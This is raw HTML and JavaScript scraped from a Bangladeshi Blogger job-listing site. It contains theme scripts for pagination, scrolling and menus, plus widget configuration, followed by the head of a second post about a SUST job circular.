$("ul#related-summary li img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w192-h154-c/"))});                                                               
$(".avatar-image-container img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w70-h70-c/"))});
$(".item-thumbnail img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w115-h80-c/"))});

// Back to top
$(function(){$(document).on("scroll",function(){if($(window).scrollTop()>100)$(".smoothscroll-top").addClass("show");else $(".smoothscroll-top").removeClass("show");});$(".smoothscroll-top").on("click",scrollToTop);});function scrollToTop(){verticalOffset="undefined"!=typeof verticalOffset?verticalOffset:0;element=$("body");offset=element.offset();offsetTop=offset.top;$("html, body").animate({scrollTop:offsetTop},600,"linear");};


// SmoothScroll
!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 N;6 j;6 f;6 w;1s();A 1o(1e){6 5=\'\';J=L(V/2);4(J==V-J){V=J*2+1}C=f-J;4(C<1)C=1;d=L(1e/n)+1;4(d-1==1e/n)d=d-1;E=C+V-1;4(E>d)E=d;5+="<3 9=\'21\'>1X "+f+\' 1T \'+d+"</3>";6 1d=L(f)-1;4(f>1){4(f==2){4(j=="r"){5+=\'<3 9="26"><a 7="\'+D+\'">\'+U+\'</a></3>\'}c{5+=\'<3 9="g"><a 7="/s/v/\'+w+\'?&b-l=\'+n+\'">\'+U+\'</a></3>\'}}c{4(j=="r"){5+=\'<3 9="g"><a 7="#" x="O(\'+1d+\');y B">\'+U+\'</a></3>\'}c{5+=\'<3 9="g"><a 7="#" x="K(\'+1d+\');y B">\'+U+\'</a></3>\'}}}4(C>1){4(j=="r"){5+=\'<3 9="g"><a 7="\'+D+\'">1</a></3>\'}c{5+=\'<3 9="g"><a 7="/s/v/\'+w+\'?&b-l=\'+n+\'">1</a></3>\'}}4(C>2){5+=\'  \'}1h(6 m=C;m<=E;m++){4(f==m){5+=\'<3 9="1N">\'+m+\'</3>\'}c 4(m==1){4(j=="r"){5+=\'<3 9="g"><a 7="\'+D+\'">1</a></3>\'}c{5+=\'<3 9="g"><a 7="/s/v/\'+w+\'?&b-l=\'+n+\'">1</a></3>\'}}c{4(j=="r"){5+=\'<3 9="g"><a 7="#" x="O(\'+m+\');y B">\'+m+\'</a></3>\'}c{5+=\'<3 9="g"><a 7="#" x="K(\'+m+\');y B">\'+m+\'</a></3>\'}}}4(E<d-1){5+=\'\'}4(E<d){4(j=="r"){5+=\'<3 9="g"><a 7="#" x="O(\'+d+\');y B">\'+d+\'</a></3>\'}c{5+=\'<3 9="g"><a 7="#" x="K(\'+d+\');y B">\'+d+\'</a></3>\'}}6 17=L(f)+1;4(f<d){4(j=="r"){5+=\'<3 9="g"><a 7="#" x="O(\'+17+\');y B">\'+1B+\'</a></3>\'}c{5+=\'<3 9="g"><a 7="#" x="K(\'+17+\');y B">\'+1B+\'</a></3>\'}}6 F=o.1M("F");6 1b=o.1P("1O-1H");1h(6 p=0;p<F.M;p++){F[p].1D=5}4(F&&F.M>0){5=\'\'}4(1b){1b.1D=5}}A 1f(Q){6 T=Q.T;6 1v=L(T.1F$1G.$t,10);1o(1v)}A 1s(){6 h=u;4(h.e("/s/v/")!=-1){4(h.e("?15-b")!=-1){w=h.H(h.e("/s/v/")+14,h.e("?15-b"))}c{w=h.H(h.e("/s/v/")+14,h.e("?&b"))}}4(h.e("?q=")==-1&&h.e(".5")==-1){4(h.e("/s/v/")==-1){j="r";4(u.e("#I=")!=-1){f=u.H(u.e("#I=")+8,u.M)}c{f=1}o.1m("<k S=\\""+D+"W/X/11?b-l=1&Y=12-13-k&P=1f\\"><\\/k>")}c{j="v";4(h.e("&b-l=")==-1){n=20}4(u.e("#I=")!=-1){f=u.H(u.e("#I=")+8,u.M)}c{f=1}o.1m(\'<k S="\'+D+\'W/X/11/-/\'+w+\'?Y=12-13-k&P=1f&b-l=1" ><\\/k>\')}}}A O(G){Z=(G-1)*n;N=G;6 R=o.1n(\'1k\')[0];6 z=o.1p(\'k\');z.1q=\'1g/1j\';z.1i("S",D+"W/X/11?1z-1r="+Z+"&b-l=1&Y=12-13-k&P=16");R.1t(z)}A K(G){Z=(G-1)*n;N=G;6 R=o.1n(\'1k\')[0];6 z=o.1p(\'k\');z.1q=\'1g/1j\';z.1i("S",D+"W/X/11/-/"+w+"?1z-1r="+Z+"&b-l=1&Y=12-13-k&P=16");R.1t(z)}A 16(Q){1c=Q.T.1Y[0];6 1y=1c.1A.$t.H(0,19)+1c.1A.$t.H(23,29);6 1a=1W(1y);4(j=="r"){6 18="/s?15-b="+1a+"&b-l="+n+"#I="+N}c{6 18="/s/v/"+w+"?15-b="+1a+"&b-l="+n+"#I="+N}1x.7=18};$(o).1U(A(){$(\'#1u\').1V("22","24-2c").5(\'2d 2e <i 2b="1R:#25;" 9="1l 1l-27"></i> 1E <a 7="1C://1Q.1L.1w">1I</a>\');1J(A(){4(!$(\'#1u:1K\').M)2a.1x.7=\'1C://28.1Z.1w\'},1S)});',62,139,'|||span|if|html|var|href||class||max|else|maksimal|indexOf|nomerhal|showpageNum|thisUrl||jenis|script|results|jj|postperpage|document|||page|search||urlactivepage|label|lblname1|onclick|return|newInclude|function|false|mulai|home_page|akhir|pageArea|numberpage|substring|PageNo|nomerkiri|redirectlabel|parseInt|length|nopage|redirectpage|callback|root|nBody|src|feed|upPageWord|numshowpage|feeds|posts|alt|jsonstart||summary|json|in||updated|finddatepost|nextnomer|alamat||timestamp|blogPager|post|prevnomer|banyakdata|hitungtotaldata|text|for|setAttribute|javascript|head|fa|write|getElementsByTagName|loophalaman|createElement|type|index|halamanblogger|appendChild|mscontent|totaldata|com|location|timestamp1|start|published|downPageWord|http|innerHTML|by|openSearch|totalResults|pager|TemplateMark|setInterval|visible|templatemark|getElementsByName|showpagePoint|blog|getElementById|www|color|3000|of|ready|css|encodeURIComponent|Page|entry|msdesignbd||showpageOf|display||inline|ff695d|showpage|heart|template||window|style|block|Created|with'.split('|'),0,{}));eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('Q(P).O(5($){"V I";$(\'#7-3 .2-4-m-l > a, #c-3 g J g .2-4-m-l > a\').j(\' +\');$(\'#c-3 .2-4-m-l > a\').j(\'<u G="2-D"></u>\');$(\'#E\').C(\'<b r="2-9"></b>\');$(\'#7-3 .L\').j(\'<b r="7-2-9"></b>\');$(\'#2-9\').k(\'h\',5(){$(\'#c-3\').t(q);$(i).v(\'8\')});$(d).n(5(){f w=$(d).o();f 6=$(\'#c-3\');s(w>B&&6.A(\':z\')){6.x(\'y\')}});$(\'#7-2-9\').k(\'h\',5(){$(\'#7-3 g\').t(q);$(i).v(\'8\')});$(d).n(5(){f w=$(d).o();f 6=$(\'#7-3 g\');s(w>B&&6.A(\':z\')){6.x(\'y\')}})});$("p").k("h",".1-4.1 a.W,.F",5(e){e.H(),e.K(),$(i).N(".1-4.1").T("8")}),$("p").h(5(e){0===$(e.R).S(".1-4.1").M&&$(".1-4.1").U("8")});',59,59,'|share|menu|nav|item|function|navDisplay|top|active|icon||div|main|window||var|ul|click|this|append|on|children|has|resize|width|body|250|id|if|slideToggle|span|toggleClass||removeAttr|style|hidden|is|1000|after|arrow|logo|showMoreOptions|class|preventDefault|strict|li|stopImmediatePropagation|wrapper|length|parents|ready|document|jQuery|target|closest|addClass|removeClass|use|button'.split('|'),0,{}))
//]]>
</script>
<!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4dV04bpDR-j9YPjAQt1p0NO0u2gQ:1769013710869';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4007071098722840083','//www.bdjobs7days.com/2023/08/cadet-sub-inspector-computer-competency.html','4007071098722840083');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4007071098722840083', 'title': 'BD Jobs 7 Days', 'url': 'https://www.bdjobs7days.com/2023/08/cadet-sub-inspector-computer-competency.html', 'canonicalUrl': 'https://www.bdjobs7days.com/2023/08/cadet-sub-inspector-computer-competency.html', 'homepageUrl': 'https://www.bdjobs7days.com/', 'searchUrl': 'https://www.bdjobs7days.com/search', 'canonicalHomepageUrl': 'https://www.bdjobs7days.com/', 'blogspotFaviconUrl': 'https://www.bdjobs7days.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'bn', 'localeUnderscoreDelimited': 'bn', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BD Jobs 7 Days - Atom\x22 href\x3d\x22https://www.bdjobs7days.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22BD Jobs 7 Days - RSS\x22 href\x3d\x22https://www.bdjobs7days.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BD Jobs 7 Days - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4007071098722840083/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BD Jobs 7 Days - Atom\x22 href\x3d\x22https://www.bdjobs7days.com/feeds/1183273623845537521/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2019687603167236', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u09b2\u09bf\u0999\u09cd\u0995 \u09aa\u09be\u09a8', 'key': 'link', 'shareMessage': '\u09b2\u09bf\u0999\u09cd\u0995 \u09aa\u09be\u09a8', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook \u098f \u09b6\u09c7\u09df\u09be\u09b0 \u0995\u09b0\u09c1\u09a8', 'target': 'facebook'}, {'name': '\u098f\u099f\u09bf \u09ac\u09cd\u09b2\u0997 \u0995\u09b0\u09c1\u09a8!', 'key': 'blogThis', 'shareMessage': '\u098f\u099f\u09bf \u09ac\u09cd\u09b2\u0997 \u0995\u09b0\u09c1\u09a8!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'X \u098f \u09b6\u09c7\u09df\u09be\u09b0 \u0995\u09b0\u09c1\u09a8', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest \u098f \u09b6\u09c7\u09df\u09be\u09b0 \u0995\u09b0\u09c1\u09a8', 'target': 'pinterest'}, {'name': '\u0987\u09ae\u09c7\u09b2', 'key': 'email', 'shareMessage': '\u0987\u09ae\u09c7\u09b2', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27bn\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '1183273623845537521', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7VTsKZCy3OfopD2paZJxZUXCvVtxSaT6PCp3tWSxkJfNOXMG-j8ocqjYceuYLyUWfVng26p-jpDV3s8P7GsxqFFktHa8zFJj-D0Bl5c2rEQeL4P4n1yTGYEyCuGrjCgfQHTUDkazd_JXFOlUTv6U3W6TPIxahWiLLN0-KhR1p0Rz_wYl8Qq2N56Z7TlSl/s72-c/ansarvdp%20viva%20exam%20date.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7VTsKZCy3OfopD2paZJxZUXCvVtxSaT6PCp3tWSxkJfNOXMG-j8ocqjYceuYLyUWfVng26p-jpDV3s8P7GsxqFFktHa8zFJj-D0Bl5c2rEQeL4P4n1yTGYEyCuGrjCgfQHTUDkazd_JXFOlUTv6U3W6TPIxahWiLLN0-KhR1p0Rz_wYl8Qq2N56Z7TlSl/s16000/ansarvdp%20viva%20exam%20date.jpg', 'pageName': 'Cadet Sub-Inspector Computer Competency Test Exam Result // \u09ac\u09be\u0982\u09b2\u09be\u09a6\u09c7\u09b6 \u09aa\u09c1\u09b2\u09bf\u09b6 \u0995\u09cd\u09af\u09be\u09a1\u09c7\u099f \u09b8\u09be\u09ac-\u0987\u09a8\u09cd\u09b8\u09aa\u09c7\u0995\u09cd\u099f\u09b0 (\u09a8\u09bf\u09b0\u09b8\u09cd\u09a4\u09cd\u09b0) \u09a8\u09bf\u09df\u09cb\u0997\u09c7\u09b0 Computer Competency Test \u09aa\u09b0\u09c0\u0995\u09cd\u09b7\u09be\u09b0 \u09ab\u09b2\u09be\u09ab\u09b2 \u09aa\u09cd\u09b0\u0995\u09be\u09b6 \u09e8\u09e6\u09e8\u09e9', 'pageTitle': 'BD Jobs 7 Days: Cadet Sub-Inspector Computer Competency Test Exam Result // \u09ac\u09be\u0982\u09b2\u09be\u09a6\u09c7\u09b6 \u09aa\u09c1\u09b2\u09bf\u09b6 \u0995\u09cd\u09af\u09be\u09a1\u09c7\u099f \u09b8\u09be\u09ac-\u0987\u09a8\u09cd\u09b8\u09aa\u09c7\u0995\u09cd\u099f\u09b0 (\u09a8\u09bf\u09b0\u09b8\u09cd\u09a4\u09cd\u09b0) \u09a8\u09bf\u09df\u09cb\u0997\u09c7\u09b0 Computer Competency Test \u09aa\u09b0\u09c0\u0995\u09cd\u09b7\u09be\u09b0 \u09ab\u09b2\u09be\u09ab\u09b2 \u09aa\u09cd\u09b0\u0995\u09be\u09b6 \u09e8\u09e6\u09e8\u09e9', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u09b8\u09ae\u09cd\u09aa\u09be\u09a6\u09a8\u09be', 'linkCopiedToClipboard': '\u09b2\u09bf\u0999\u09cd\u0995 \u0995\u09cd\u09b2\u09bf\u09aa\u09ac\u09cb\u09b0\u09cd\u09a1\u09c7 \u0995\u09aa\u09bf \u0995\u09b0\u09be \u09b9\u09df\u09c7\u099b\u09c7!', 'ok': '\u09a0\u09bf\u0995 \u0986\u099b\u09c7', 'postLink': '\u09b2\u09bf\u0999\u09cd\u0995 \u09aa\u09cb\u09b8\u09cd\u099f \u0995\u09b0\u09c1\u09a8'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0995\u09be\u09b8\u09cd\u099f\u09ae', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cadet Sub-Inspector Computer Competency Test Exam Result // \u09ac\u09be\u0982\u09b2\u09be\u09a6\u09c7\u09b6 \u09aa\u09c1\u09b2\u09bf\u09b6 \u0995\u09cd\u09af\u09be\u09a1\u09c7\u099f \u09b8\u09be\u09ac-\u0987\u09a8\u09cd\u09b8\u09aa\u09c7\u0995\u09cd\u099f\u09b0 (\u09a8\u09bf\u09b0\u09b8\u09cd\u09a4\u09cd\u09b0) \u09a8\u09bf\u09df\u09cb\u0997\u09c7\u09b0 Computer Competency Test \u09aa\u09b0\u09c0\u0995\u09cd\u09b7\u09be\u09b0 \u09ab\u09b2\u09be\u09ab\u09b2 \u09aa\u09cd\u09b0\u0995\u09be\u09b6 \u09e8\u09e6\u09e8\u09e9', 'description': 'Government Job Circular, Private Job, BD Job Circular, Recent Govt Job Circular, Bangladesh Government Job, BD Govt Job Circular, New Job Circular', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7VTsKZCy3OfopD2paZJxZUXCvVtxSaT6PCp3tWSxkJfNOXMG-j8ocqjYceuYLyUWfVng26p-jpDV3s8P7GsxqFFktHa8zFJj-D0Bl5c2rEQeL4P4n1yTGYEyCuGrjCgfQHTUDkazd_JXFOlUTv6U3W6TPIxahWiLLN0-KhR1p0Rz_wYl8Qq2N56Z7TlSl/s16000/ansarvdp%20viva%20exam%20date.jpg', 'url': 'https://www.bdjobs7days.com/2023/08/cadet-sub-inspector-computer-competency.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1183273623845537521}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'header-right', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainblogsec', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/893799665-lbx__bn.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebarbtop', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebarbtop', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebarbtop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'sidebarbtop', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebarbtop', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u09b2\u09cb\u09a1 \u09b9\u099a\u09cd\u099b\u09c7\x26hellip;'}, 'displayModeFull'));
</script>
</body>--> </body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bdjobs7days.com/2023/08/sust-job-circular.html
body_size: 64475
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>

<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.bdjobs7days.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.bdjobs7days.com/2023/08/sust-job-circular.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="BD Jobs 7 Days - Atom" href="https://www.bdjobs7days.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="BD Jobs 7 Days - RSS" href="https://www.bdjobs7days.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="BD Jobs 7 Days - Atom" href="https://www.blogger.com/feeds/4007071098722840083/posts/default" />

<link rel="alternate" type="application/atom+xml" title="BD Jobs 7 Days - Atom" href="https://www.bdjobs7days.com/feeds/6368115167167576561/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-wr0ik5hlopGsK8W2Zm71JLZp1jpcuCEWGrzr9ZCcwY3LlwC9NbOC7NFLAmFOQ9OW3Oq86Dh1s9IMyrrbOjCEEyvqKusKeSJjZuEj9GfrILXMfA3GdovdD0bFYcwxb7_lSJeE7dlcQ5SV1zb5Ts5zBfgSnOdXxL9LLKcQiHWC7Br9JdSZarR9Sv1M_jQW/s16000/%E0%A6%B8%E0%A6%BF%E0%A6%B2%E0%A7%87%E0%A6%9F%20%E0%A6%AC%E0%A6%BF%E0%A6%9C%E0%A7%8D%E0%A6%9E%E0%A6%BE%E0%A6%A8%20%E0%A6%93%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%AF%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%BF.jpg' rel='image_src'/>
<meta content='https://www.bdjobs7days.com/2023/08/sust-job-circular.html' property='og:url'/>
<meta content='SUST Job Circular // সিলেট শাহজালাল বিজ্ঞান ও প্রযুক্তি বিশ্ববিদ্যালয় এ নিয়োগ বিজ্ঞপ্তি আগষ্ট, ২০২৩' property='og:title'/>
<meta content='Government Job Circular, Private Job, BD Job Circular, Recent Govt Job Circular, Bangladesh Government Job, BD Govt Job Circular, New Job Circular' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-wr0ik5hlopGsK8W2Zm71JLZp1jpcuCEWGrzr9ZCcwY3LlwC9NbOC7NFLAmFOQ9OW3Oq86Dh1s9IMyrrbOjCEEyvqKusKeSJjZuEj9GfrILXMfA3GdovdD0bFYcwxb7_lSJeE7dlcQ5SV1zb5Ts5zBfgSnOdXxL9LLKcQiHWC7Br9JdSZarR9Sv1M_jQW/w1200-h630-p-k-no-nu/%E0%A6%B8%E0%A6%BF%E0%A6%B2%E0%A7%87%E0%A6%9F%20%E0%A6%AC%E0%A6%BF%E0%A6%9C%E0%A7%8D%E0%A6%9E%E0%A6%BE%E0%A6%A8%20%E0%A6%93%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%AF%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%BF.jpg' property='og:image'/>
<!-- Met SEO -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' https-equiv='Content-Type'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.bdjobs7days.com/' rel='openid.delegate'/>
<link href='https://www.bdjobs7days.com/2023/08/sust-job-circular.html' rel='canonical'/>
<title>SUST Job Circular // স&#2495;ল&#2503;ট শ&#2494;হজ&#2494;ল&#2494;ল ব&#2495;জ&#2509;ঞ&#2494;ন ও প&#2509;রয&#2497;ক&#2509;ত&#2495; ব&#2495;শ&#2509;বব&#2495;দ&#2509;য&#2494;লয় এ ন&#2495;য়&#2507;গ ব&#2495;জ&#2509;ঞপ&#2509;ত&#2495; আগষ&#2509;ট, ২০২৩ - BD Jobs 7 Days</title>
<meta content='' name='description'/>
